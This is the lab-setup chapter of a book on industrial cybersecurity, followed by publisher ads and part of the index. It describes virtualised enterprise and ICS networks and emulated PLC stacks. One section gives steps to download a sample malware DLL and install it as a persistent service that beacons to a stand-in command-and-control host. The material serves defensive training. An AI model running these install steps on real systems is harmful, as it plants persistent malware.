The depicted lab architecture allows us to simulate/emulate the internet, the enterprise
zone, and the industrial zone (including enclaves/segments), as well as the typical systems/
devices found in those areas. As we will discuss, the lab architecture uses a combination of
virtual and physical devices and systems to create a flexible and configurable environment
that can be shaped and formed for a variety of tasks.
The lab hardware
Currently, I am running the virtualization part of the lab architecture on two wellequipped Dell Precision 7920 towers that I picked up at a discount from eBay (64 GB
of RAM and a pair of Intel Xeon bronze or silver CPUs will get you a long way). As a
matter of fact, eBay has been my best friend for the lab equipment. Not only can you find
reasonably priced server room equipment to beef up your virtualization capabilities, but
you can also find controls equipment at a discounted price and, often, will be able to find
the oddball controls and automation devices that are otherwise difficult to obtain.
Discussing the lab architecture
733
Besides the Dell servers, I run a couple of Cisco 3750s that allow me to configure Virtual
Local Area Networks (VLANs), routing, Access Control Lists (ACLs), Switched Port
Analyzer (SPAN) ports, and more. They also provide me with a cheap way to interact
with Cisco's Internetwork Operating System (IOS) software interface (you've got to keep
those skills up).
Finally, I threw in some Rockwell PLCs that were left over from an engagement. I tend
to virtualize everything else (most major firewall flavors can be run as a VM these days),
which allows for a highly customizable setup.
The following diagram shows the lab setup from a hardware perspective:
Figure 19.2 – Lab hardware
By using multiple network interface card connections on the Dell servers, as well as
VLANs and routing in the switches, we can create the lab architecture shown in the
previous section.
The lab software
What makes all this virtualization magic possible is VMware's ESXi hypervisor operating
system (OS) software, which can be freely downloaded here: https://my.vmware.
com/en/web/vmware/evalcenter?p=free-esxi7.
734
Lab Setup
As for the Windows OS, it helps to have an MSDN subscription (https://
visualstudio.microsoft.com/msdn-platforms/) that allows you to
download, install, and register a variety of Microsoft OS flavors. If an MSDN subscription
is too costly for you, Microsoft released test images for a variety of its OSes here:
https://developer.microsoft.com/en-us/microsoft-edge/tools/
vms/. Additionally, evaluation images for the Server Editions of Microsoft Windows
can be downloaded here: https://www.microsoft.com/en-us/evalcenter/
evaluate-windows-server. You can evaluate the Server Editions for 180 days.
For any other systems, I use open source OSes such as Ubuntu (https://ubuntu.
com/download/desktop) and Kali Linux (https://www.kali.org/
downloads/) as attack platforms.
As for the (industrial/controls) applications, many vendors will allow you to install their
software in demo or evaluation mode, so head on over to your Industrial Control System
(ICS) vendor's website and see what is available.
Details about the enterprise environment lab
setup
Let's look at the enterprise environment for the lab architecture:
Figure 19.3 – Lab architecture – enterprise network
Details about the enterprise environment lab setup
735
We will use a Dell Precision tower to virtualize everything shown here, a VMware ESXi
Virtual Switch (vSwitch) to virtually connect all the VMs, and then use a physical uplink
wired to a physical network port of the Dell server, which we can use to connect the server
(and the enterprise environment) to the enterprise Cisco switch. The IT firewall is a VM
running pfSense (https://www.pfsense.org/download/). The IT firewall VM
will have three virtual NICs configured to connect to the internet, the enterprise network,
and a network we will use to emulate an attacker from China in the Simulating Chinese
attackers section.
For instructions on how to configure ESXi networking, refer to the official VMware
documentation: https://docs.vmware.com/en/VMware-vSphere/7.0/
vsphere-esxi-vcenter-server-70-networking-guide.pdf.
Let's briefly discuss some of the VMs that will be used in the lab setup.
ENT-DC
The Enterprise Domain Controller (ENT-DC) is the heart and brains of the enterprise
Active Directory structure. It runs Server 2019 with the Active Directory Domain
Services (AD DS) role installed and configured.
ENT-SQL and ENT-IIS
The Enterprise SQL and IIS servers allow us to test dynamic web server configuration
such as Active Server Pages (ASP) with a Structured Query Language (SQL) database
backend. This book does not specifically go into attacking such scenarios, but a good
resource can be found here: https://resources.infosecinstitute.com/
topic/net-penetration-testing-test-case-cheat-sheet/.
To make things more life-like, configure the SQL server to run under an Active
Directory service account (https://support.accessdata.com/hc/en-us/
articles/203631845-how-to-add-a-service-account-to-microsoftsql-server) and register the SQL and IIS server Service Principal Names (SPNs) in
Kerberos (https://docs.microsoft.com/en-us/sql/database-engine/
configure-windows/register-a-service-principal-name-forkerberos-connections?view=sql-server-ver15). This allows you to perform
pentesting techniques such as SPN scanning: https://adsecurity.org/?p=230.
736
Lab Setup
ENT-Clients
The lab architecture includes several clients. This is mainly done so that you have a variety
of OSes to play with. I suggest having at least one client running Windows 10, as well as
one running Windows 7, to cover most of the Windows flavors you will encounter in real
environments.
To make things more life-like, install a variety of software and set up shared files, folders,
and printers.
Active Directory/Windows domain setup
The Active Directory structure controls every aspect of a Windows domain environment.
To create an Active Directory environment that allows for pentesting and practicing,
I suggest following these instructions: https://www.hackingarticles.in/
active-directory-pentesting-lab-setup/. These are for Windows Server
2016 but can be applied to Windows Server 2019 as well.
Some additional features you may wish to add to make the setup more real-life are as
follows:
• Add trust between the enterprise domain and industrial domain (https://www.
techcrumble.net/2015/09/create-windows-trust-between-twodomains/).
• Create a large variety of users and passwords with the youzer tool (https://
github.com/lorentzenman/youzer).
That covers how to set up the enterprise environment part of the lab. We'll look at the
industrial environment next.
Details about the industrial environment – lab
setup
Let's look at the industrial environment part of the lab architecture:
Details about the industrial environment – lab setup
737
Figure 19.4 – Lab architecture – industrial network
Here, we can see that the network is split into two enclaves, separated by the Operational
Technology (OT) firewall. The controls and automation devices are a mix of physical
hardware and VMs. All the VMs will be running on the Dell ESXi server for the industrial
environment, including the Security Onion and SilentDefense appliances (see the Packet
capturing and passive security tools section for details). We will use a single vSwitch with
multiple virtual port groups (VLANs) to create a separation between the Level 3 Site
Operations enclave and the process network. The OT firewall (pfSense) is configured
with three virtual NIC cards to connect to the Level 3 Site Operations VLAN, the process
network VLAN, and the Cisco 3750 enterprise switch. Finally, we will configure the
physical network interface of the Dell ESXi server to physically connect the vSwitch to the
industrial Cisco switch, extending the process network VLAN onto the physical switch.
This allows us to communicate with physical devices that we connect to the same VLAN
on the switch.
For instructions on how to configure VLANs on a Cisco switch, see the following
documentation: https://www.cisco.com/c/en/us/td/docs/switches/
lan/catalyst3750/software/release/12-2_52_se/configuration/
guide/3750scg/swvlan.pdf.
Servers
Let's discuss some of the VMs that are present in the industrial environment of the lab
setup, starting with the servers that are already in place.
OT-DC
The Operational Technology Domain Controller (OT-DC) is the heart and brains of the
industrial Active Directory structure. It runs Server 2016 with the AD DS role installed
and configured.
738
Lab Setup
FT-DIR1 and FT-DIR2
Factory Talk directory servers are to Rockwell environments what Microsoft Windows
domain controllers are to Microsoft Windows domain environments. They help control
users, (security) policies, services, and so on. Refer to the official documentation for
instructions on how to install and configure FactoryTalk directory servers: https://
literature.rockwellautomation.com/idc/groups/literature/
documents/qs/ftsec-qs001_-en-e.pdf. I suggest installing a redundant pair to
be able to pentest and inspect the interaction between the pair.
OT-SQL
Most ICSes will use a SQL server to some extent. Be it for historian data storage, industrial
application control, or some homebrew application, a SQL server should be in your lab
setup to be able to provide these scenarios.
Workstations
ICS workstations are often the most neglected and least secured assets in the ICS
environment. Engineers tend to install an abundance of applications and software on
these work horses, and they will often forgo security over connectivity and wanting to just
make it work. Reflect this in your lab setup. Make sure to get at least the following types of
Windows OS flavors up and running to target your probing and poking attempts at:
• Windows 10 (WKS-1).
• Windows 7 (WKS-10): This workstation is used as a target of the enterprise network
to allow remote access to the industrial environment. Enterprise users are made
local admins on this machine.
• Windows 8 (WKS-12).
HMIs
Human Machine Interfaces (HMIs) often come as physical devices, terminals that are
bolted onto the side of a machine (think PanelView or Simatic HMI hardware), or they
can be Windows computers running a software HMI application such as Factory Talk
View (SE) or Simatic WinCC. I suggest that you include as many different types of HMI
equipment as your budget will afford. You must include one or two Windows XP-based
HMI stations in your setup as HMIs are where we still have the most Windows XP
presence in a typical plant. Let's look at the two setups that are included in my lab setup.
Details about the industrial environment – lab setup
739
HMI-1 (Windows XP SP2)
This Windows XP machine has Service Pack 2 installed (and not much else) and runs
on an older version of the Factory Talk View SE client. It is joined to the domain, which
restricts the Active Directory domain functionality level, and therefore domain security
overall.
HMI-2 (Windows XP SP3)
This Windows XP machine has Service Pack 3 installed and runs the latest version of
RsView32. This HMI is also infected with a beaconing trojan, as we will discuss in the Lab
malware installation section.
PLCs and automation equipment
I have included both physical (hardware) PLCs as well as emulated automation network
stacks for greater coverage of technologies and for flexibility.
PLC – Hardware
As we discussed earlier, the best place to pick up reasonably priced PLCs is eBay. Get as
many different types of PLCs as your budget will allow you to buy.
PLC – Emulated
The technology surrounding emulated automation network stacks has come a long way.
I have included four specific stacks for testing our tools on. The base OS the industrial
network stack is installed on is Ubuntu Desktop Edition 20.04. Let's learn how to add the
technology stack to each Ubuntu machine (four VMs total).
Emulated Siemens network stack
Follow these instructions to install the Siemens stack on the Ubuntu machine you built for
the Siemens emulation:
1. Log into the Ubuntu machine and open a terminal.
2. Run the sudo apt install python-pip python3-dev command to
install the required Python packages.
3. Switch to an elevated (sudo) terminal with sudo su since the port the Siemens
server will run on is in the lower range of port numbers (below 1000), which
requires root privileges to assign.
4. Run the pip3 install –upgrade pip ipython command to install the
required Python dependencies.
740
Lab Setup
5. Install the Siemens S7 Python module with the pip3 install python-snap7
command.
6. We will now use iPython to run the server. Start iPython with the ipython
command. Then, enter the following commands to define and start the S7 server:
import snap7
server = snap7.server.Server()
server.create()
server.start()
The output is shown in the following screenshot:
Figure 19.5 – Starting the Snap7 server
The server is now ready to receive requests.
For additional documentation on the Snap7 Python Siemens S7 protocol implementation,
refer to the project's GitHub repository at https://github.com/gijzelaerr/
python-snap7.
As a final note, to make the emulated network stack more believable in scans, change
the MAC address of the network connection to one that reflects a vendor of Siemens
equipment (see this list for vendor-specific MAC addresses: https://gist.github.
com/aallan/b4bb86db86079509e6159810ae9bd3e4). To change the MAC
address in Ubuntu, go to Settings | Network and open the settings for the active network
connection. Switch to the Identity tab and change the MAC address (Cloned Address):
Details about the industrial environment – lab setup
741
Figure 19.6 – Assigning a Siemens MAC address
We'll emulate a Modbus network stack next.
Emulated Modbus network stack
Follow these instructions to install the Modbus stack on the Ubuntu machine you built for
the Modbus emulation:
1. Log into the Ubuntu machine and open a terminal.
2. Run the sudo apt install python-pip python3-dev command to
install the required Python packages.
3. Switch to an elevated (sudo) terminal with sudo su since the port the Modbus
server will run on is in the lower range of port numbers (below 1000), which
requires root privileges to assign.
4. Run the pip3 install –upgrade pip ipython command to install the
required Python dependencies.
742
Lab Setup
5. Now, run the pip3 install pymodbus command to install the Modbus
Python module.
6. Download the Modbus server configuration file (modbus-server.py) from
https://github.com/SackOfHacks/Industrial-Cybersecurity2nd-Edition/blob/main/lab-setup/modbus-server/modbusserver.py. Then, change the line that contains the server address to the address
of your Ubuntu machine:
Figure 19.7 – Setting the Modbus server IP
7. Now, you can start the Modbus server with the python3 ./modbus-server.
py command.
8. The server is now ready to receive requests.
For additional documentation on the pymodbus Python Modbus implementation,
refer to the project's GitHub repository at https://github.com/riptideio/
pymodbus.
As a final note, change the MAC address of the Ubuntu machine to make the stack show
up as a Modbus vendor device:
Details about the industrial environment – lab setup
743
Figure 19.8 – Assigning a Modbus MAC address
We'll emulate a CIP network stack next.
Emulated CIP network stack
Follow these instructions to install the CIP stack on the Ubuntu machine you built for the
CIP emulation:
1. Log into the Ubuntu machine and open a terminal.
2. Run the sudo apt install python-pip python3-dev command to
install the required Python packages.
3. Run the pip3 install –upgrade pip ipython command to install the
required Python dependencies.
744
Lab Setup
4. Run the following commands to get the required installation files and install them:
- git clone git@github.com:pjkundert/cpppo.git
- cd cppo
- python setup.py install
5. Now, you can start an EtherNet/IP (CIP) listening server with the following
command:
enip_server --print SCADA=INT[1000] TEXT=SSTRING[100]
FLOAT=REAL
6. This starts the server with 1000 INT tags, 100 string tags, and a FLOAT tag
exposed.
For additional documentation on the cpppo Python CIP implementation, refer to the
project's GitHub repository at https://github.com/pjkundert/cpppo.
As a final note, change the MAC address of the Ubuntu machine to make the stack show
up as a CIP/ENIP vendor device:
Figure 19.9 – Assigning a CIP/ENIP MAC address
We'll emulate an OPC network stack next.
Details about the industrial environment – lab setup
745
Emulated OPC network stack
Follow these instructions to install the CIP stack on the Ubuntu machine you built for the
OPC emulation:
1. Log into the Ubuntu machine and open a terminal.
2. Run the sudo apt install python-pip python3-dev command to
install the required Python packages.
3. Switch to an elevated (sudo) terminal with sudo su since the port the OPC server
will run on is in the lower range of port numbers (below 1000), which requires root
privileges to assign.
4. Run the pip3 install –upgrade pip ipython command to install the
required Python dependencies.
5. Install the OPC Python module with pip install opcua.
6. We will now use ipython to run the server. Start ipython with the ipython
command. Then, enter the following commands to define and start the OPC server:
import opcua
server= opcua.sever.server.Server()
server.start()
The output is shown in the following screenshot:
Figure 19.10 – Starting the OPC-UA server
7. The server is now ready to receive requests.
For additional documentation on the python-opcua Python OPC implementation,
refer to the project's GitHub repository at https://github.com/FreeOpcUa/
python-opcua.
746
Lab Setup
As a final note, change the MAC address of the Ubuntu machine to make the stack show
up as an OPC vendor device:
Figure 19.11 – Assigning an OPC MAC address
That takes care of our emulated automation network stacks. Now, let's look at the Active
Directory setup.
How to simulate (Chinese) attackers
747
Active Directory/Windows domain setup
Follow the same instructions that you followed for the enterprise environment to create a
hacker-friendly Active Directory environment.
Don't forget to set up two-way domain trust between the enterprise domain and the
industrial domain.
How to simulate (Chinese) attackers
To make your logs look interesting and have certain attackers stand out, we will configure
our IT firewall to route into and out of a VLAN with the 222.222.222.0/24 IP subnet
range. The range will show up in location-aware tools as coming from China. What else
stands out like a sore thumb more than suspicious traffic from or to China?
To accomplish this, we will virtually wire up the IT firewall to a dedicated vSwitch and
assign the connected interface of the firewall with the 222.222.222.1 IP address:
Figure 19.12 – IT firewall interface configuration
748
Lab Setup
This will put the 222.222.222.0 subnet into the firewall's routing table and send
traffic from and to that subnet to the assigned interface. Next, we will connect a copy
of Kali Linux to the same vSwitch for the China subnet and assign it an IP address of
222.222.222.222, with a default gateway of 222.222.222.1:
Figure 19.13 – Configuring Kali Linux with a Chinese IP address
This makes the Kali Linux VM the device behind requests for the 222.222.222.222
IP address, which we can use in DNS entries for a website or domain, such as http://
very-malicious-website.com.
Discussing the role of lab firewalls
The lab firewalls can be used for routing, inspecting, logging, and monitoring traffic. As an
example, they will be crucial to getting the interconnectivity between IT and OT. The IT
firewall should be configured with a static route into the industrial network:
How to install the malware for the lab environment
749
Figure 19.14 – IT firewall static routes to the industrial network
On the other hand, the OT firewall uses a default route (route for the 0.0.0.0 subrange)
to the IT firewall:
Figure 19.15 – OT firewall default route to the enterprise network
You will learn that these firewalls are versatile tools in setting up scenarios and
environments for your experiments and testing exercises throughout this book.
How to install the malware for the lab
environment
To add some interesting suspicious traffic, I have adopted a piece of malware that came
as part of the book Practical Malware Analysis (https://nostarch.com/malware)
called iprip.dll. It will register itself as a service on the system it ran on and
continuously try to reach out to the website http://very-malicious-website.
com. This behavior shows up in your logs as beaconing and command and control
communications traffic.
To install the malware, download it from https://github.com/SackOfHacks/
Industrial-Cybersecurity-2nd-Edition/blob/main/lab-setup/
malware/IPRIPa.zip and unzip it (the archive password is infected).
750
Lab Setup
On the system where you want to deploy the malware, open an elevated (administrator)
Command Prompt and run the rundll32.exe IPRIPa.dll,install command:
Figure 19.16 – Installing the IPRIPa.dll malware
This installs the malware as a service. You can start the service with the net start
IPRIP command:
Figure 19.17 – Starting the IPRIP service
The malware will now start trying to reach out to http://very-maliciouswebsite.com every 10 minutes, until the service is deleted (sc delete IPRIP).
Because we installed the malware as a service, it will survive reboots as well.
Configuring packet capturing for passive security tools
751
Configuring packet capturing for passive
security tools
The final aspect of the lab environment we will be discussing is packet capturing. Tools
such as Security Onion and SilentDefense use packet capturing technology to search
for malicious activities. There are two ways to perform packet capturing in the lab
architecture:
• Promiscuous mode on the VMware ESXi vSwitch. Refer to the VMware
documentation for details on how to set this up: https://kb.vmware.com/s/
article/1004099.
Note that in order to capture network packets, the security appliance needs to have
its sniffing interface connected to the vSwitch/virtual port group you configured
promiscuous mode for.
• SPAN ports on physical (Cisco 3750) switches. Refer to the Cisco documentation
for details on how to set this up: https://www.cisco.com/c/en/us/td/
docs/switches/lan/catalyst3750x_3560x/software/release/122_55_se/configuration/guide/3750xscg/swspan.html.
Note that you need to wire the designated destination port back to a spare network
interface of the Dell server and set up a dedicated vSwitch, connected to that
physical interface (and enable promiscuous mode on that vSwitch). Finally, your
security appliance needs to have its sniffing interface connected to this vSwitch.
Summary
That's all for now. It has been a long journey, so thanks for sticking with it! I hope you
learned a new trick or two along the way.
Throughout this book, we have discussed the many sides of ICS environment-specific
security monitoring. We have only been able to touch on the many different technologies,
tools, activities, methodologies, and strategies that are out there to help you visualize the
security state of your ICS environment. The next steps are up to you now: your journey
has just begun, and I highly recommend that you build a lab, deploy some tools, and then
start practicing, experimenting, and perfecting your skills. See what tools and techniques
work best for your environment and see what disciplines of the broad security monitoring
field best fit your preferences, what interests you the most, and dive deep into that area.
Until next time… never stop learning!
Packt.com
Subscribe to our online digital library for full access to over 7,000 books and videos, as
well as industry leading tools to help you plan your personal development and advance
your career. For more information, please visit our website.
Why subscribe?
• Spend less time learning and more time coding with practical eBooks and Videos
from over 4,000 industry professionals
• Improve your learning with Skill Plans built especially for you
• Get a free eBook or video every month
• Fully searchable for easy access to vital information
• Copy and paste, print, and bookmark content
Did you know that Packt offers eBook versions of every book published, with PDF and
ePub files available? You can upgrade to the eBook version at packt.com and as a print
book customer, you are entitled to a discount on the eBook copy. Get in touch with us at
customercare@packtpub.com for more details.
At www.packt.com, you can also read a collection of free technical articles, sign up for
a range of free newsletters, and receive exclusive discounts and offers on Packt books and
eBooks.
754
Other Books You May Enjoy
Other Books You
May Enjoy
If you enjoyed this book, you may be interested in these other books by Packt:
Practical Threat Intelligence and Data-Driven Threat Hunting
Valentina Palacín
ISBN: 9781838556372
• Understand what CTI is, its key concepts, and how it is useful for preventing threats and
protecting your organization
• Explore the different stages of the TH process
• Model the data collected and understand how to document the findings
• Simulate threat actor activity in a lab environment
• Use the information collected to detect breaches and validate the results of your queries
• Use documentation and strategies to communicate processes to senior management and
the wider business
Why subscribe?
Ian Neil
ISBN: 9781800564244
• Get to grips with security fundamentals, from the CIA triad through to IAM
• Explore cloud security and techniques used in penetration testing
• Discover different authentication methods and troubleshoot security issues
• Secure the devices and applications that are used by your company
• Identify and protect against various types of malware and virus
• Protect your environment against social engineering and advanced attacks
• Understand and implement PKI concepts
• Delve into secure application development, deployment, and automation concepts
755
756
Other Books You May Enjoy
Packt is searching for authors like you
If you’re interested in becoming an author for Packt, please visit authors.
packtpub.com and apply today. We have worked with thousands of developers and
tech professionals, just like you, to help them share their insight with the global tech
community. You can make a general application, apply for a specific hot topic that we are
recruiting an author for, or submit your own idea.
Share Your Thoughts
Now you've finished Industrial Cybersecurity - Second Edition, we'd love to hear your
thoughts! If you purchased the book from Amazon, please click here to go
straight to the Amazon review page for this book and share your feedback or
leave a review on the site that you purchased it from.
Your review is important to us and the tech community and will help us make sure we're
delivering excellent quality content.
Index
Symbols
(Chinese) attackers
simulating 747, 748
A
Access Control Lists (ACLs)
about 84, 105, 733
policies 31
Active Directory (AD) 80, 518, 617
Active Directory Domain
Services (AD DS) 735
active security monitoring
about 124, 218
endpoint inspection, with hostbased agents 222, 223
endpoint, scanning and
verifying manually 225
network, scanning 219
Active Server Pages (ASP) 735
active-standby mode 71
Advanced Persistent Threat
(APT) 396, 504
AlienVault OSSIM
reference link 131
AlienVault OTX threat feed
adding, to Security Onion 307-312
Amazon Web Services (AWS) 306
Angry port scanner
URL 219
antivirus (AV) solution 139
application beaconing
legitimate, using 416
application errors
using, to find artifacts 509
application event logs 398
application programming
interfaces (APIs) 77
Application Programming
Interfaces (APIs) 222
applications
autoruns 401-403
installing 403, 404
artifacts
finding, to compare port scans 514-518
finding, to compare running
tasks 507, 508
finding, to compare services and
startup programs 508, 509
finding, to compare system
snapshots 505, 506
758
Index
finding, with application errors 509
finding, with malicious network
traffic 509-513
artificial intelligence (AI) 122, 225
ASCII string 536
asset inventory and asset detail
scanning tools
examples 222
asset management 197
attack
enterprise reconnaissance 609
industrial environment
reconnaissance 627, 628
industrial network, pivoting
into 622-625
initial foothold 602, 603
lateral movement 620, 621
preparation work 592
recon phase 593
Test_Left PLC 629-632
Authentication, Authorization and
Accounting (AAA) 31, 95, 636
automation and controls
history 94-103
Autonomous System Number (ASN) 653
B
Back Orifice
reference link 514
beaconing behavior
activity, detecting 421-428
data exfiltration 416
detecting, in ICS environment 415
detecting, with connection
events 419-421
detecting, with RITA 428-434
detecting, with Security Onion 417, 419
legitimate, using for application
beaconing 416
beaconing detection 428
beaconing pattern
rules 416
beaconing process
searching, with netstat 440
blacklist checking 429
BloodHound 613
BlueKeep module 599
Blue Team
objective 589
preparation, for activities 590, 591
takeaway items 602
Blue Team exercise
about 578, 589
preparation 590, 591
tools 578, 579
Blumira
reference link 131
breach detection dashboard
creating, in Kibana 359, 360
failed user login attempts 380, 382
files, downloading 384
NIDS alerts 361-365
SilentDefense alerts 385
suspicious egress connections 377, 378
suspicious ingress connections 379, 380
suspicious PowerShell
commands 373-376
suspicious process and file
creation 370-372
user accounts, modifying 382, 383
user creation 382, 383
visualizations, adding 386-390
Zeek Intel logs 369, 370
Zeek notices 367, 368
Index 759
C
cellular connections
using, for cloud-enabled automation
equipment 65-68
Center for Internet Security
(CIS) Controls 62
CentOS Linux operating system
reference link 86
central processing unit (CPU) 24, 73
choke points 136, 137
CIA security triad 23
Cisco 71
Cisco Torch
using 662, 663
Claroty’s Continuous Threat
Detection (CTD)
reference link 112
classless inter-domain routing (CIDR) 594
Clickjacking 276
cloud-enabled automation equipment
with cellular connections 65-68
Command and Control center (C&C or
C2) 377, 414, 415, 504, 545, 604
command and control server
REMnux, setting up to
fake 486, 487, 491
Command Center VMs
deploying 182-187
Common Industrial Protocol
(CIP) 95, 263
Common Vulnerability Scoring
System (CVSS)
about 575
reference link 575
comparison resources 410, 411
compiling process 461
comprehensive risk management process
about 27
asset identification 27, 28
risk calculation and mitigation
planning 30
system characterization 27, 28
threat modeling 29
vulnerability identification 28
computer forensics VM
used, for dumping system
memory 442-454
Confidentiality, Integrity, and
Availability (CIA) 22
connection events
used, for detecting beaconing
behavior 419-421
Conpot
about 304
reference link 304
containment procedures, incident
handling process
about 720
long-term containment
procedure 721, 722
short-term containment
procedure 720, 721
controlled internet access
configuration 84, 85
design 83, 84
from industrial network 82
ControlLogix PLC firmware
reversing 683-686
Coordinated Universal Time (UTC) 178
CrackMapExec
reference link 660
cross-enclave network packet
capturing 114, 115
760
Index
CrowdResponse
remote scanning with yara_
scanner, using 538-542
Cyber Kill Chain
applying, to ICS environments 639
cybersecurity assessments, types
about 572
blue team exercise 578
gap analysis 579
penetration testing 579-582
red team exercise 576
risk assessments 572, 573, 579
vulnerability assessment 579
CyberX
reference link 145
D
data collection methods
events logs 128-130
network packet capturing 126, 127
security monitoring 125
data exfiltration 416
deep packet inspection (DPI)
42, 71, 145, 317
defense-in-depth (DiD) model 61
Demilitarized Zone (DMZ) 108, 548, 608
denial of service (DOS) 637
devices
attacking, via JTAG 687-690
DiD model
about 30
application security controls 32
computer security controls 32
device-level security controls 32
network security controls 31
physical security controls 31
policies and procedures 31
Distributed Control Systems
(DCSs) 14, 593
Distributed Denial of Service
(DDoS) 123, 696
Distributed Network Protocol (DNP) 95
DNS query
pfSense, using to fake 485, 486
DNS tunneling detection 429
domain computers
searching 618
Domain Name Service (DNS) 108
Domain Name System (DNS)
126, 145, 315, 595
dynamic analysis, of suspicious executable
about 475
malware secrets, reveling 484
OllyDbg 475, 484
pfSense, using to fake DNS
query 485, 486
REMnux, setting up to fake command
and control server 486, 487, 491
Dynamic Host Configuration
Protocol (DHCP) 176
dynamic link library (dll) 450, 458
E
Elastic Common Schema (ECS) 151
ElasticIntel
reference link 306
Elasticsearch 150
Elasticsearch, Logstash, and Kibana
(ELK) 131, 138, 150, 412
Electronic Design Automation (EDA) 687
Emergency Shutdown (ESD) system 15
Emerging Threats (ET) rules 361
enclaves 46, 49
Index 761
endpoint memory forensics
with volatility 441
endpoint, monitoring with
host-based agents
about 222, 223
assest inventory 223, 224
host intrusion detection
system (HIDS) 225
malware detection 225
vulnerability, discovering 224
endpoint operating system 398
endpoint protection logs 398
ENIP Nmap script
using, to detect Rockwell
PLC details 678, 679
ENT-Clients 736
Enterprise Domain Controller
(ENT-DC) 735
enterprise environment lab setup
about 734, 735
Active Directory setup 736
ENT-Clients 736
ENT-DC 735
Enterprise SQL and IIS 735
Windows domain setup 736
enterprise network
attacks, originating from 552, 554
event log, exploring on 561-567
ingress network connections, from
enterprise zone 554, 555
interactions, viewing from
industrial endpoint 556-560
PLC firmware update, performing 560
enterprise reconnaissance
about 609-618
Blue Team observations 619
Enterprise Resource Planning
(ERP) 17, 40
Enterprise SQL and IIS 735
Enterprise Zone
about 70
design and configuration
considerations 70
Enterprise Network 17
hardware 70
Site Business Planning and Logistics 18
Enterprise Zone, industrial control
system architecture
about 40-42
Operational Technology (OT),
in Information Technology
(IT) space 43
security considerations 44
ENT-IND firewall 549
Equipment Under Control (EUC) 21
eradication procedure, incident
handling process 723, 724
EtherChannels 54
Ethernet Industrial Protocol (ENIP)
about 212
information, obtaining 263, 264
Nmap’s enip-info script 264, 265
Pylogix 266-269
ethical hacking exercise 580
ethical hacking exercise,
penetration testing
working 580-582
event correlation 124
event log collection 149
event log correlation 149
event log forwarding
with Syslog 319
event logs
about 128-130
collection 137
762
Index
correlation 138
exploring, on enterprise system 561-567
executable
uploading, to VirusTotal 454, 455
F
failed user login attempts 380, 382
file creation 370-372
file hashes
using, to find malicious
executables 528-532
files
modifications 407
file strings
using, as indicator of
compromise 537, 538
Forescout
about 498
reference link 145
Forescout's SilentDefense
about 318
reference link 112
Fortinet 71
FT-DIR1 738
FT-DIR2 738
G
gap analysis 579
GFI LanGuard
URL 219
gigabytes (GB) 142
Global System for Mobile
Communications (GSM) 65
Graphical User Interface (GUI) 456, 525
graphics processing unit (GPU) 148
Grassmarlin
reference link 663
used, for creating network map 663, 665
GreyNoise
reference link 395
Group Policy Object (GPO) 327
H
hardware
using, to build ICS environment 52
hex string 536
high-interaction honeypots 304
high Severity Incident 716
Holistic cybersecurity monitoring
about 315
host-based security monitoring 318
network intrusion monitoring 317
network traffic monitoring 316
honeypot
about 303, 579
Conpot 304
T-Pot 304
host-based agents 139
host-based endpoint monitoring
with Wazuh 318
host-based indicators of compromise
searching 498-500
host-based intrusion detection
system (HIDS) 140
host-based security monitoring
about 318
event log forwarding, with Syslog 319
host-based endpoint monitoring,
with Wazuh 318
Host Intrusion Detection System
(HIDS) 42, 225
host override 485
Index 763
Human-Machine Interface (HMI)
about 12, 13, 64, 95, 122, 696, 738
control systems and equipment,
modifying 408
screen 9
Hydra
using 599
using, to test common usernames
and passwords 599-601
HyperText Transfer Protocol (HTTP) 608
HyperText Transfer Protocol
Secure (HTTPS) 68
Hyper-V 70
I
ICS architecture
about 6, 7, 10
DCS 14
HMI 12, 13
PLCs 11, 12
SCADA 13
SIS 15
ICS Architecture
automation and controls 94-103
ICS cleartext protocol packet 24
ICS cyber kill chain
about 554
applying, to ICS environments 641-644
using, in ICS penetration test 645
ICS cyber kill chain, by SANS Institute
reference link 554
ICS environment
beaconing behavior, detecting in 415
currently running processes,
inventorying in 518-522
dangers, scanning 226, 227
hardware architecture 53-55
hardware, using to build 52
malicious applications, detecting in 504
managing 59, 60
physical resources, sharing 58, 59
startup processes, inventorying
in 524-528
threat hunting 396, 397
virtualization technology 56
virtualization technology
principles 56, 57
ICS environment approximation
creating, to perform pentest
activities 647
ICS environments
as easy targets 636, 637
risks 637, 638
ICS functions
control function 9
monitor function 8, 9
view function 7, 8
ICS Kill Chain
pentest, modeling around 639
ICS network architecture
Industrial Demilitarized Zone
(IDMZ) 109, 111
ICS network architecture
design, considerations
redundancy 55, 56
resiliency 55, 56
ICS network, segmentation
about 105
Industrial Zone network
segment 105, 107
micro-segmentation 105, 107
ICS/OT security assessments
versus IT assessments 582
ICS penetration test
environment, cloning 648, 651
764
Index
environment, setting up 648
pentest engagement, preparing 647
performing 647
performing, to prioritize
cybersecurity efforts 646
requiring, caution 646
ICS security program development 32
ICS workstations 738
IDA Pro
installing, on REMnux VM 461-463
malware code, disassembling
with 460, 461, 464
identification procedures
about 712, 713
incident analysis procedure 715
incident communications procedure 718
incident detection notes 713
incident lead assignment procedure 714
incident report form procedure 715
incident reporting procedure 714
incident scope determination
procedure 714
incident severity determination
procedure 716, 717
technology owners, alerting 714
IDMZ 18
IDMZ broker services
about 71, 73
design and configuration
considerations 73
hardware 73
IDMZ broker service solutions
controlled internet access, from
industrial network 82
example 78
industrial control system applications
and devices, remote access 78
industrial data and web-based
services, accessing 86
Microsoft Windows systems,
updating in Industrial Zone 88
IDMZ design
about 69
Enterprise Zone 69, 70
IDMZ broker services 73
IDMZ firewalls 70
IDMZ switches 71
Industrial Zone 74-77
IDMZ firewalls
about 70
design and configuration
considerations 71
hardware 71
IDMZ network packet capturing 116
IDMZ switches
about 71
design and configuration
considerations 72
hardware 72
incident 696
incident closeout procedure 727
incident handling process flow 700-702
incident handling process
about 699, 711
containment procedure 720
eradication procedure 723, 724
identification procedure 712, 713
incident closeout procedure 725, 727
lessons learned procedure 725, 726
recovery procedure 724
recovery verification
procedures 724, 725
incident lead 701
incident reporter 701
Index 765
incident report form
example 728, 729
incident response (IR)
about 123, 500, 697
handling 699
preparation process 698
preparation process flow 698, 699
procedures 702, 703
processes 697
incident response (IR),
preparation process
about 703
asset backups status, reporting 709
asset backups status, reviewing 709
automated tools status,
reporting 709, 710
automated tools status,
reviewing 709, 710
incident response policy,
reviewing 706-708
incident simulation exercise 710
lessons learned, reviewing 708
OT security program maturity,
reviewing 703-705
OT security risks, reporting 710
OT security risks, reviewing 710
recommendations summary,
preparing 711
Ind-DC-2 500
Indicators Of Compromise (IOCs)
about 298, 315, 410, 436, 492, 493
host-based indicators of compromise,
searching 498-500
IP address 436
Malware file hashes 492
Malware file location 492
Malware install command 468
network-specific indicators of
